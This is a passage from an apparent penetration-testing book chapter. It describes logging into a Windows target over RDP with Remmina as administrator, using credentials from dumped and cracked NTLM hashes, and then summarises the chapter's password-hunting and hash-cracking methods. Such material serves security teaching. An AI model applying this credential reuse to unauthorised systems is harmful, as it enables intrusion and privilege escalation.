This can be facilitated by using an RDP client such as Remmina, which comes pre-packaged with Kali Linux.
You can launch Remmina through the application launcher menu or through the Terminal. Once you've done this, you will need to enter the target IP address, as shown in the following screenshot:

Figure 7.29 – Remmina IP specification
After specifying the target IP, you will be prompted to provide credentials for authentication. In this case, we will use the administrator credentials, as shown in the following screenshot:

Figure 7.30 – Remmina credentials
If authentication is successful, we should receive a remote desktop session and should be logged in as the administrator account with elevated privileges, as highlighted in the following screenshot:
Figure 7.31 – Remmina RDP session
With that, we've successfully elevated our privileges with the passwords hashes we dumped and cracked.
You should now be familiar with the process of searching for and identifying passwords in files, as well as the process of dumping and cracking Windows NTLM hashes for the purpose of elevating privileges.
Summary
In this chapter, we learned how to find and identify passwords in Windows configuration files, before looking at the various utilities that can be used to search for specific strings. We also touched on how to find and identify application passwords in configuration files, and how these credentials can be used to extend our domain of control. We ended this chapter by taking an in-depth look at how to dump Windows NTLM hashes and how to crack them to elevate our privileges.
In the next chapter, we will explore the process of privilege escalation through exploiting various Windows services.